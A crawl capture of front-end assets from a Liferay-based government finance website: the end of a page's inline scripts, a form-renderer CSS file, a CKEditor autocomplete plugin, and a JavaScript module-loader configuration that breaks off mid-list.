function(event){if(event.target.id==="ugqyContent")storeTask({"ugqy":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768438900343
body_size: 9023
content:
/*1550806882000*/
.lfr-ddm-form-field-group{display:block;margin:.75rem 0;position:relative}.lfr-ddm-form-field-checkbox-switch{display:block;margin-bottom:0 0 .25rem;min-height:0;padding-left:0;position:relative}.lfr-ddm-form-field-checkbox-switch.lfr-ddm-form-field-checkbox-switch-inline{display:inline-block;margin-right:1rem}.form-builder-select-field .select-field-trigger{align-items:center;display:flex;justify-content:space-between}.form-builder-select-field .select-field-trigger .option-selected,.form-builder-select-field .multiple-label-list .multiple-label{text-overflow:ellipsis;white-space:nowrap}.ddm-form-builder-app .lfr-ddm-form-page>.row{margin-left:20px;margin-right:20px}body .ddm-user-view-content .liferay-ddm-form-renderer-wizard{padding:40px 34px 31px}body .ddm-user-view-content .multi-step-item.active .multi-step-divider{background-color:#1865fb}body .ddm-user-view-content .multi-step-indicator-label{margin-top:-28px}body .ddm-user-view-content .form-group .form-check-inline{margin-right:16px}body .ddm-user-view-content .form-group .custom-control-inline+.custom-control-inline{margin-left:16px}body .ddm-user-view-content .multi-step-icon{cursor:default}.portlet-forms .ddm-form-basic-info .ddm-form-name{color:#000;font-weight:500}.lfr-ddm-form-container{word-break:normal}.lfr-ddm-form-container .form-control-feedback{margin-left:-20px}.lfr-ddm-form-container .icon-angle-left{font-size:inherit}.lfr-ddm-form-container .input-group-addon .form-control-feedback{left:-18px}.lfr-ddm-form-container .required-warning{margin-bottom:25px;padding-left:32px}.lfr-ddm-form-container .required-warning .icon-asterisk{margin-left:4px}.lfr-ddm-form-container .select-arrow-down-container:focus{outline:0}.lfr-ddm-form-container .lfr-ddm-form-field-container{position:relative}.lfr-ddm-form-container .lfr-ddm-form-field-container.has-error .liferay-ddm-form-field-date .input-group-addon{border-width:0 0 2px}@-webkit-keyframes spin{100%{transform:rotate(359deg)}}@-moz-keyframes spin{100%{transform:rotate(359deg)}}@keyframes spin{100%{transform:rotate(359deg)}}.lfr-ddm-form-container .lfr-ddm-form-field-container .icon-asterisk{margin-left:4px}.lfr-ddm-form-container .lfr-ddm-form-field-container .lfr-ddm-form-field-repeatable-add-button{position:absolute;right:0;top:0}.lfr-ddm-form-container .lfr-ddm-form-field-container .lfr-ddm-form-field-repeatable-delete-button{position:absolute;right:15px;top:0}.lfr-ddm-form-container .lfr-ddm-form-field-container .liferay-ddm-form-field-date .input-group-addon{cursor:pointer}.lfr-ddm-form-container .lfr-ddm-form-field-container select.form-control[multiple]{height:auto}.lfr-ddm-form-container .lfr-ddm-form-field-container textarea{overflow-y:hidden}.lfr-ddm-form-container .lfr-ddm-form-page{display:none;padding:25px 0}.lfr-ddm-form-container .lfr-ddm-form-page.active{display:block}.lfr-ddm-form-container .lfr-ddm-form-page-description{margin-bottom:23px}.lfr-ddm-form-container .lfr-ddm-form-page-title+.required-warning{margin-top:0}.lfr-ddm-form-container .lfr-ddm-form-page-title+.row{margin-top:40px}.lfr-ddm-form-container .lfr-ddm-form-pagination-controls{padding-top:20px}.lfr-ddm-form-container .lfr-ddm-form-pagination-controls button{margin-bottom:20px}.lfr-ddm-form-container .row{min-height:auto}.lfr-ddm-form-container .has-error .liferay-ddm-form-field-grid.table-responsive{margin-bottom:0}.lfr-ddm-form-container .has-error select.form-control[multiple]{background-image:none}.lfr-ddm-form-container .has-error td,.lfr-ddm-form-container .has-error th{color:#da1414}.lfr-ddm-form-container .lfr-ddm-form-field-repeatable-toolbar a{color:#65b6f0;text-decoration:none}.lfr-ddm-form-container .lfr-ddm-form-field-repeatable-toolbar a:hover{text-decoration:none}.liferay-ddm-form-field-checkbox .checkbox{margin-bottom:2px}.liferay-ddm-form-field-document-library a{display:inline-block}.liferay-ddm-form-field-paragraph,.liferay-ddm-form-field-tip{color:#869cad;line-height:16px}.liferay-ddm-form-field-paragraph{font-size:14px}.liferay-ddm-form-field-options .form-control-feedback{margin-left:0}.liferay-ddm-form-field-options .form-control-feedback [class^="icon"]{display:none}.liferay-ddm-form-field-tip{font-size:11px;font-weight:400}.liferay-ddm-form-field-grid .table{margin-bottom:.1rem}.liferay-ddm-form-field-grid.table-responsive{margin-bottom:0}.liferay-ddm-form-field-grid th,.liferay-ddm-form-field-grid td:not(:first-child){text-align:center}.radio-options .radio-inline span{display:inline-block;height:28px}.multi-step-progress-bar>.complete{color:#65b6f0}.multi-step-progress-bar>.complete .divider{background-color:#65b6f0}.portal-popup{padding:0}.portal-popup.open{padding:0}.form-builder-layout .input-group .form-control{z-index:initial}.form-builder-select-field{position:relative}.form-builder-select-field .option-selected-placeholder{color:#6a6c7d}.form-builder-select-field .dropdown-menu{display:block;max-width:initial;min-width:0;overflow:hidden;width:100%}.form-builder-select-field .dropdown-menu .dropdown-section,.form-builder-select-field .dropdown-menu .dropdown-item,.form-builder-select-field .dropdown-menu .no-results-list{padding:.5rem 1rem}.form-builder-select-field .dropdown-menu .placeholder-dropdown-item{color:#a7a9bc}.form-builder-select-field .dropdown-menu .placeholder-dropdown-item:hover{color:#a7a9bc}.form-builder-select-field .dropdown-menu .custom-control{padding-bottom:0}.form-builder-select-field .select-arrow-down-container{color:#6b6c7e}.form-builder-select-field .search-chosen{border-bottom:1px solid #e4e9ec;position:relative}.form-builder-select-field .select-search-container{left:8px;position:absolute;top:2px}.form-builder-select-field .select-search-container a{color:#869cad}.form-builder-select-field.active .select-field-trigger{border-bottom:2px solid #65b6f0}.form-builder-select-field .form-control[disabled]>a.select-arrow-down-container{cursor:not-allowed;opacity:.5}.form-builder-select-field .form-control[disabled]:focus{border-bottom:2px solid #869cad;text-decoration:none}.form-builder-select-field .select-field-trigger{height:inherit}.form-builder-select-field .select-field-trigger .option-selected{overflow:hidden}.form-builder-select-field .drop-chosen{background-color:#FFF;border-radius:0 0 4px 4px;box-shadow:0 2px 14px 0 rgba(58,75,87,0.1);left:0;position:absolute;right:0;z-index:1010}.form-builder-select-field .drop-chosen .dropdown-visible{display:block}.form-builder-select-field .drop-chosen .results-chosen{margin:0;min-width:100%;overflow-x:hidden;overflow-y:auto;padding:0}.form-builder-select-field .drop-chosen .results-chosen .inline-scroller>span{padding-left:16px}.form-builder-select-field .multiple-label-list{display:flex;flex-direction:row;flex-wrap:wrap;list-style:none;margin:0;padding:0;padding-right:20px;width:auto}.form-builder-select-field .multiple-label-list li{overflow:hidden}.form-builder-select-field .multiple-label-list span.label-secondary{max-width:200px}.form-builder-select-field .multiple-label-list .multiple-label{margin-bottom:4px;margin-right:6px;margin-top:0;overflow:hidden;padding-right:20px;position:relative}.form-builder-select-field .multiple-label-list .multiple-label a{font-size:6px;position:absolute;right:5px;top:1px}.form-builder-select-field .multiple-label-list .multiple-label a .icon-monospaced.lexicon-icon{margin-bottom:1px;margin-left:5px;padding:0}.lfr-ddm-form-page-description,.lfr-ddm-form-page-title{padding-left:32px;padding-right:32px}.lfr-ddm-form-paginated .pagination{justify-content:center;padding-bottom:30px}.liferay-ddm-form-field-fieldset{margin-bottom:0 !important}.liferay-ddm-form-field-fieldset+.lfr-ddm-form-field-repeatable-toolbar .icon-minus-sign{right:26px;top:16px}.liferay-ddm-form-field-fieldset+.lfr-ddm-form-field-repeatable-toolbar .icon-plus-sign{right:8px;top:16px}.liferay-ddm-form-field-fieldset .lfr-ddm-form-field-container .liferay-ddm-form-field-checkbox{margin-top:21px}.liferay-ddm-form-field-fieldset.border-bottom{margin-bottom:50px !important}.liferay-ddm-form-field-fieldset>fieldset{border:1px solid rgba(134,156,173,0.4);border-bottom-width:0;border-top-width:0;padding:10px 10px 0 10px}.liferay-ddm-form-field-fieldset>fieldset>div{margin-bottom:0;padding-left:0}.liferay-ddm-form-field-fieldset>fieldset>div div div.form-group{margin-bottom:20px !important}.liferay-ddm-form-field-fieldset>fieldset legend{border-width:0;color:#869cad;font-size:12px;font-weight:bold;line-height:20px;margin:0;padding:0 8px;position:relative;text-transform:uppercase;width:auto}.liferay-ddm-form-renderer-pagination-content a{pointer-events:none}.form-check-inline .custom-control-label{line-height:24px}.liferay-ddm-form-field-radio .custom-control-inline.custom-control{padding-bottom:0}.liferay-ddm-form-field-radio .custom-control-inline+.custom-control-inline{margin-left:11px}.liferay-ddm-form-field-checkbox-multiple .custom-control{padding-bottom:9px}.liferay-ddm-form-field-checkbox-multiple .form-check-inline{margin-right:11px}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/autocomplete/autocomplete.js?t=J0TJ
body_size: 9734
content:
;(function() {
	var A = AUI();

	var AArray = A.Array;
	var KeyMap = A.Event.KeyMap;
	var Lang = A.Lang;

	var CSS_LFR_AC_CONTENT = 'lfr-ac-content';

	var STR_EDITOR = 'editor';

	var STR_SPACE = ' ';

	var TPL_REPLACE_HTML = '<span class="' + CSS_LFR_AC_CONTENT + '">{html}</span>';

	var AutoCompleteCKEditor = function() {};

	AutoCompleteCKEditor.ATTRS = {
		editor: {
			validator: Lang.isObject,
			writeOnce: true
		},

		inputNode: {
			valueFn: '_getInputElement',
			writeOnce: true
		}
	};

	AutoCompleteCKEditor.prototype = {
		initializer: function() {
			var instance = this;

			instance._bindUIACCKEditor();
		},

		_bindUIACCKEditor: function() {
			var instance = this;

			instance._processCaret = A.bind('_processCaretPosition', instance);

			instance._processCaretTask = A.debounce(instance._processCaret, 50);

			var editor = instance.get(STR_EDITOR);

			instance._eventHandles = [
				editor.on('key', A.bind('_onEditorKey', instance))
			];

			editor.once(
				'instanceReady',
				function(event) {
					var editorBody = A.one(event.editor.element.$);

					instance._eventHandles.push(
						editorBody.on('mousedown', A.bind('soon', A, instance._processCaret))
					);
				}
			);
		},

		_getACPositionBase: function() {
			var instance = this;

			var inline = this.get(STR_EDITOR).editable().isInline();

			if (!instance._contentsContainer) {
				var inputElement = instance._getInputElement();

				instance._contentsContainer = inputElement.siblings('.cke').one('.cke_contents') || inputElement;
			}

			return inline ? [0, 0] : instance._contentsContainer.getXY();
		},

		_getACPositionOffset: function() {
			var instance = this;

			var caretContainer = instance._getCaretContainer();

			var containerAscendantElement = instance._getContainerAscendant(caretContainer);

			var containerAscendantNode = A.one(containerAscendantElement.$);

			return [0, Lang.toInt(containerAscendantNode.getStyle('fontSize'))];
		},

		_getCaretContainer: function() {
			var instance = this;

			return instance._getCaretRange().startContainer;
		},

		_getCaretIndex: function(node) {
			var instance = this;

			var range = instance._getCaretRange();

			return {
				end: range.endOffset,
				start: range.startOffset
			};
		},

		_getCaretOffset: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var bookmarks = editor.getSelection().createBookmarks();

			var bookmarkNode = A.one(bookmarks[0].startNode.$);

			bookmarkNode.setStyle('display', 'inline-block');

			var bookmarkXY = bookmarkNode.getXY();

			bookmarkNode.remove();

			return {
				x: bookmarkXY[0],
				y: bookmarkXY[1]
			};
		},

		_getCaretRange: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			return editor.getSelection().getRanges()[0];
		},

		_getContainerAscendant: function(container, ascendant) {
			if (!ascendant) {
				ascendant = AutoCompleteCKEditor.CONTAINER_ASCENDANT;
			}

			return container.getAscendant(ascendant, true);
		},

		_getInputElement: function(value) {
			var instance = this;

			return A.one(instance.get(STR_EDITOR).element.$);
		},

		_getPrevTriggerPosition: function() {
			var instance = this;

			var caretContainer = instance._getCaretContainer();
			var caretIndex = instance._getCaretIndex();

			var query = caretContainer.getText().substring(0, caretIndex.start);

			var triggerContainer = caretContainer;

			var triggerIndex = -1;

			var trigger = null;

			var triggers = instance._getTriggers();

			AArray.each(
				triggers,
				function(item, index, collection) {
					var triggerPosition = query.lastIndexOf(item);

					if (triggerPosition !== -1 && triggerPosition > triggerIndex) {
						trigger = item;
						triggerIndex = triggerPosition;
					}
				}
			);

			if (triggerIndex === -1) {
				var triggerWalker = instance._getWalker(triggerContainer);

				triggerWalker.guard = function(node) {
					var hasTrigger = false;

					if (node.type === CKEDITOR.NODE_TEXT && node.$ !== caretContainer.$) {
						var nodeText = node.getText();

						AArray.each(
							triggers,
							function(item, index, collection) {
								var triggerPosition = nodeText.lastIndexOf(item);

								if (triggerPosition !== -1 && triggerPosition > triggerIndex) {
									trigger = item;
									triggerIndex = triggerPosition;
								}
							}
						);

						hasTrigger = triggerIndex !== -1;

						if (hasTrigger) {
							query = nodeText.substring(triggerIndex) + query;

							triggerContainer = node;
						}
						else {
							query = node.getText() + query;
						}
					}

					return !(hasTrigger || node.type === CKEDITOR.NODE_ELEMENT && node.$.className === CSS_LFR_AC_CONTENT);
				};

				triggerWalker.checkBackward();
			}
			else if (triggerIndex > 0 && query.charAt(triggerIndex - 1) === STR_SPACE) {
				query = query.substring(triggerIndex);
			}

			return {
				container: triggerContainer,
				index: triggerIndex,
				query: query,
				value: trigger
			};
		},

		_getQuery: function() {
			var instance = this;

			var prevTriggerPosition = instance._getPrevTriggerPosition();

			var query = prevTriggerPosition.query;
			var trigger = prevTriggerPosition.value;

			var res = instance._getRegExp().exec(query);

			var result;

			if (res) {
				if (res.index + res[1].length + trigger.length === query.length) {
					result = query;
				}
			}

			return result;
		},

		_getWalker: function(endContainer, startContainer) {
			var instance = this;

			endContainer = endContainer || instance._getCaretContainer();

			startContainer = startContainer || instance._getContainerAscendant(endContainer);

			var range = new CKEDITOR.dom.range(startContainer);

			range.setStart(startContainer, 0);
			range.setEnd(endContainer, endContainer.getText().length);

			var walker = new CKEDITOR.dom.walker(range);

			return walker;
		},

		_isEmptySelection: function() {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var selection = editor.getSelection();

			var ranges = selection.getRanges();

			var collapsedRange = ranges.length === 1 && ranges[0].collapsed;

			return selection.getType() === CKEDITOR.SELECTION_NONE || collapsedRange;
		},

		_normalizeCKEditorKeyEvent: function(event) {
			return new A.DOMEventFacade(
				{
					keyCode: event.data.keyCode,
					preventDefault: event.cancel,
					stopPropagation: event.stop,
					type: 'keydown'
				}
			);
		},

		_onEditorKey: function(event) {
			var instance = this;

			if (instance._isEmptySelection()) {
				event = instance._normalizeCKEditorKeyEvent(event);

				var acVisible = instance.get('visible');

				if (acVisible && KeyMap.isKeyInSet(event.keyCode, 'down', 'enter', 'up')) {
					var editor = instance.get(STR_EDITOR);

					var inlineEditor = editor.editable().isInline();

					if (KeyMap.isKey(event.keyCode, 'enter') || !inlineEditor) {
						instance._onInputKey(event);
					}
				}
				else if (event.keyCode === KeyMap.ESC) {
					instance.hide();
				}
				else {
					instance._processCaretTask();
				}
			}
		},

		_processCaretPosition: function() {
			var instance = this;

			var query = instance._getQuery();

			instance._processKeyUp(query);
		},

		_replaceHtml: function(text, prevTriggerPosition) {
			var instance = this;

			var replaceContainer = instance._getContainerAscendant(prevTriggerPosition.container, 'span');

			if (!replaceContainer || !replaceContainer.hasClass('lfr-ac-content')) {
				replaceContainer = prevTriggerPosition.container.split(prevTriggerPosition.index);
			}

			var newElement = CKEDITOR.dom.element.createFromHtml(
				Lang.sub(
					TPL_REPLACE_HTML,
					{
						html: text
					}
				)
			);

			newElement.replace(replaceContainer);

			var nextElement = newElement.getNext();

			if (nextElement) {
				var containerAscendant = instance._getContainerAscendant(prevTriggerPosition.container);

				var updateWalker = instance._getWalker(containerAscendant, nextElement);

				var node = updateWalker.next();

				var removeNodes = [];

				while (node) {
					var nodeText = node.getText();

					var spaceIndex = nodeText.indexOf(STR_SPACE);

					if (spaceIndex !== -1) {
						node.setText(nodeText.substring(spaceIndex));

						updateWalker.end();
					}
					else {
						removeNodes.push(node);
					}

					node = updateWalker.next();
				}

				AArray.invoke(removeNodes, 'remove');

				nextElement = newElement.getNext();
			}

			if (!nextElement) {
				nextElement = new CKEDITOR.dom.element('span');

				nextElement.appendText(STR_SPACE);
				nextElement.insertAfter(newElement);
			}

			return {
				index: 1,
				node: nextElement
			};
		},

		_setCaretIndex: function(node, caretIndex) {
			var instance = this;

			var editor = instance.get(STR_EDITOR);

			var caretRange = editor.createRange();

			caretRange.setStart(node, caretIndex);
			caretRange.setEnd(node, caretIndex);

			editor.getSelection().selectRanges([caretRange]);
			editor.focus();
		},

		_updateValue: function(value) {
			var instance = this;

			var prevTriggerPosition = instance._getPrevTriggerPosition();

			var caretPosition = instance._replaceHtml(value, prevTriggerPosition);

			instance._setCaretIndex(caretPosition.node, caretPosition.index);

			var editor = instance.get('editor');

			editor.fire('saveSnapshot');
		}
	};

	AutoCompleteCKEditor.CONTAINER_ASCENDANT = {
		body: 1,
		div: 1,
		h1: 1,
		h2: 1,
		h3: 1,
		h4: 1,
		p: 1,
		pre: 1,
		span: 1
	};

	Liferay.AutoCompleteCKEditor = A.Base.create(
		'liferayautocompleteckeditor',
		A.AutoComplete,
		[
			Liferay.AutoCompleteInputBase,
			AutoCompleteCKEditor
		],
		{},
		{
			CSS_PREFIX: A.ClassNameManager.getClassName('aclist')
		}
	);
})();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mf.gov.cv/o/js_bundle_config?t=1768438900640
body_size: 35716
content:
(function(){try{var MODULE_PATH="/o/frontend-js-polyfill-babel-web";Liferay.Loader.addModule({dependencies:[],exports:"_babelPolyfill",name:"polyfill-babel",path:MODULE_PATH+"/browser-polyfill.min.js"})}catch(error){console.error(error)}try{var MODULE_PATH="/o/frontend-editor-alloyeditor-web";(function(){AUI().applyConfig({groups:{alloyeditor:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-alloy-editor":{path:"alloyeditor.js",requires:["aui-component",
"liferay-notification","liferay-portlet-base","timers"]},"liferay-alloy-editor-source":{path:"alloyeditor_source.js",requires:["aui-debounce","liferay-fullscreen-source-editor","liferay-source-editor","plugin"]},"liferay-editor-image-uploader":{path:"editor_image_uploader.js",requires:["aui-alert","aui-base","aui-progressbar","uploader"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/staging-taglib";(function(){AUI().applyConfig({groups:{stagingTaglib:{base:MODULE_PATH+
"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-export-import-management-bar-button":{path:"export_import_entity_management_bar_button/js/main.js",requires:["aui-component","liferay-search-container","liferay-search-container-select"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/dynamic-data-mapping-form-renderer";(function(){var LiferayAUI=Liferay.AUI;AUI().applyConfig({groups:{"form":{base:MODULE_PATH+"/js/",
combine:Liferay.AUI.getCombine(),filter:LiferayAUI.getFilterConfig(),modules:{"liferay-ddm-form-renderer":{path:"form.js",requires:["aui-component","aui-tabview","aui-url","liferay-ddm-form-renderer-context","liferay-ddm-form-renderer-evaluation","liferay-ddm-form-renderer-feedback","liferay-ddm-form-renderer-nested-fields","liferay-ddm-form-renderer-pagination","liferay-ddm-form-renderer-tabs","liferay-ddm-form-renderer-template","liferay-ddm-form-renderer-type","liferay-ddm-form-renderer-types",
"liferay-ddm-form-renderer-util","liferay-ddm-form-renderer-validation","liferay-ddm-soy-template-util"]},"liferay-ddm-form-renderer-context":{path:"form_context_support.js",requires:["liferay-ddm-form-renderer-layout-visitor","liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-evaluation":{path:"form_evaluation_support.js",requires:[]},"liferay-ddm-form-renderer-expressions-evaluator":{path:"expressions_evaluator.js",requires:["aui-component","aui-io-request"]},
"liferay-ddm-form-renderer-feedback":{path:"form_feedback_support.js",requires:["aui-alert"]},"liferay-ddm-form-renderer-field":{path:"field.js",requires:["aui-datatype","aui-node","liferay-ddm-form-renderer","liferay-ddm-form-renderer-field-context-support","liferay-ddm-form-renderer-field-evaluation","liferay-ddm-form-renderer-field-events","liferay-ddm-form-renderer-field-feedback","liferay-ddm-form-renderer-field-repetition","liferay-ddm-form-renderer-field-validation","liferay-ddm-form-renderer-nested-fields",
"liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-field-context-support":{path:"field_context_support.js",requires:["liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-field-evaluation":{path:"field_evaluation_support.js",requires:["liferay-ddm-form-renderer-expressions-evaluator","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-field-events":{path:"field_events_support.js",requires:[]},"liferay-ddm-form-renderer-field-feedback":{path:"field_feedback_support.js",
requires:["aui-node"]},"liferay-ddm-form-renderer-field-repetition":{path:"field_repetition_support.js",requires:["aui-datatype","liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-field-validation":{path:"field_validation_support.js",requires:["liferay-ddm-form-renderer-expressions-evaluator"]},"liferay-ddm-form-renderer-layout-visitor":{path:"layout_visitor.js",requires:["aui-base"]},"liferay-ddm-form-renderer-nested-fields":{path:"nested_fields_support.js",
requires:["array-invoke","liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-paginated":{path:"paginated.js",requires:["aui-component","aui-node","widget"]},"liferay-ddm-form-renderer-pagination":{path:"form_pagination_support.js",requires:["aui-pagination","liferay-ddm-form-renderer-paginated","liferay-ddm-form-renderer-wizard"]},"liferay-ddm-form-renderer-tabs":{path:"form_tabs_support.js",requires:["aui-tabview"]},"liferay-ddm-form-renderer-template":{path:"form_template_support.js",
requires:["aui-base","liferay-ddm-soy-template-util"]},"liferay-ddm-form-renderer-type":{path:"type.js",requires:["aui-form-builder-field-type"]},"liferay-ddm-form-renderer-types":{path:"types.js",requires:["array-extras","aui-form-builder-field-type","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-util":{path:"util.js",requires:["liferay-ddm-form-renderer-types"]},"liferay-ddm-form-renderer-validation":{path:"form_validation_support.js",requires:["aui-alert","liferay-ddm-form-renderer-expressions-evaluator"]},
"liferay-ddm-form-renderer-wizard":{path:"wizard.js",requires:["aui-component","aui-node","widget"]},"liferay-ddm-soy-template-util":{path:"soy_template_util.js",requires:[]}},root:MODULE_PATH+"/js/"},"templates":{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/dynamic-data-mapping-form-field-type";(function(){AUI().applyConfig({groups:{"field-captcha":{base:MODULE_PATH+"/captcha/",combine:Liferay.AUI.getCombine(),
filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-captcha":{condition:{trigger:"liferay-ddm-form-renderer"},path:"captcha_field.js",requires:["aui-parse-content","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/captcha/"},"field-checkbox":{base:MODULE_PATH+"/checkbox/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-checkbox":{condition:{trigger:"liferay-ddm-form-renderer"},path:"checkbox_field.js",requires:["liferay-ddm-form-renderer-field"]}},
root:MODULE_PATH+"/checkbox/"},"field-checkbox-multiple":{base:MODULE_PATH+"/checkbox-multiple/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-checkbox-multiple":{condition:{trigger:"liferay-ddm-form-renderer"},path:"checkbox_multiple_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/checkbox-multiple/"},"field-date":{base:MODULE_PATH+"/date/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-date":{condition:{trigger:"liferay-ddm-form-renderer"},
path:"date_field.js",requires:["aui-datepicker","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/date/"},"field-document-library":{base:MODULE_PATH+"/document-library/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-document-library":{condition:{trigger:"liferay-ddm-form-renderer"},path:"document_library_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/document-library/"},"field-editor":{base:MODULE_PATH+"/editor/",
combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-editor":{path:"editor_field.js",requires:["liferay-alloy-editor","liferay-ddm-form-field-text","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/editor/"},"field-fieldset":{base:MODULE_PATH+"/fieldset/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-fieldset":{condition:{trigger:"liferay-ddm-form-renderer"},path:"fieldset_field.js",requires:["liferay-ddm-form-field-fieldset-util",
"liferay-ddm-form-renderer-field"]},"liferay-ddm-form-field-fieldset-util":{path:"fieldset_field_util.js",requires:["aui-component","liferay-ddm-form-renderer-util"]}},root:MODULE_PATH+"/fieldset/"},"field-grid":{base:MODULE_PATH+"/grid/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-grid":{condition:{trigger:"liferay-ddm-form-renderer"},path:"grid_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/grid/"},"field-key-value":{base:MODULE_PATH+
"/key-value/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-key-value":{condition:{trigger:"liferay-ddm-form-renderer"},path:"key_value_field.js",requires:["aui-text-unicode","liferay-ddm-form-field-text","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/key-value/"},"field-numeric":{base:MODULE_PATH+"/numeric/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-numeric":{condition:{trigger:"liferay-ddm-form-renderer"},
path:"numeric_field.js",requires:["aui-tooltip","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/numeric/"},"field-options":{base:MODULE_PATH+"/options/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-options":{condition:{trigger:"liferay-ddm-form-renderer"},path:"options_field.js",requires:["aui-sortable-list","liferay-ddm-form-field-key-value","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/options/"},"field-paragraph":{base:MODULE_PATH+
"/paragraph/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-paragraph":{condition:{trigger:"liferay-ddm-form-renderer"},path:"paragraph_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/paragraph/"},"field-password":{base:MODULE_PATH+"/password/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-password":{condition:{trigger:"liferay-ddm-form-renderer"},path:"password_field.js",
requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/password/"},"field-radio":{base:MODULE_PATH+"/radio/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-radio":{condition:{trigger:"liferay-ddm-form-renderer"},path:"radio_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/radio/"},"field-select":{base:MODULE_PATH+"/select/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-select":{condition:{trigger:"liferay-ddm-form-renderer"},
path:"select_field.js",requires:["aui-tooltip","liferay-ddm-form-field-select-search-support","liferay-ddm-form-renderer-field","liferay-ddm-soy-template-util"]},"liferay-ddm-form-field-select-search-support":{path:"select_search_support.js",requires:["highlight","liferay-ddm-soy-template-util"]}},root:MODULE_PATH+"/select/"},"field-text":{base:MODULE_PATH+"/text/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-text":{condition:{trigger:"liferay-ddm-form-renderer"},
path:"text_field.js",requires:["aui-tooltip","autocomplete","autocomplete-highlighters","autocomplete-highlighters-accentfold","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/text/"},"field-validation":{base:MODULE_PATH+"/validation/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-validation":{condition:{trigger:"liferay-ddm-form-renderer"},path:"validation_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/validation/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH=
"/o/dynamic-data-mapping-form-builder";(function(){var LiferayAUI=Liferay.AUI;AUI().applyConfig({groups:{"form-builder":{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:LiferayAUI.getFilterConfig(),modules:{"liferay-ddm-form-builder":{path:"form_builder/form_builder.js",requires:["aui-form-builder","aui-form-builder-pages","aui-popover","liferay-ddm-form-builder-confirmation-dialog","liferay-ddm-form-builder-dd-support","liferay-ddm-form-builder-field-list","liferay-ddm-form-builder-field-settings-sidebar",
